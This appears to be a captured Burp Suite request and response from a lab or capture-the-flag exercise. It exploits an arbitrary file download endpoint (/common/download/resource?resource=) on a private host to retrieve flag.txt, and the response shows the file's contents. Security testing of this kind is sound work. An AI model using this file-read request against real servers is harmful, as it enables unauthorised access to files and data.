 70 http://192.168.245.156:8888 GET /common/download/resource?resou... ✓ 200 216 text
Request
Pretty Raw Hex
\n
1 GET /common/download/resource?resource=
/profile/flag.txt HTTP/1.1
2 Host: 192.168.245.156:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: JSESSIONID=64acfc3d-d7c4-440f-a0b3-b59f8f043cc1
9 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-disposition: attachment;
filename=flag.txt;filename*=utf-8''flag.txt
3 Content-Type: application/octet-stream
4 Content-Length: 6
5 Date: Tue, 07 Feb 2023 14:23:34 GMT
6 Connection: close
7
8 woohoo
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 8
Response Headers 5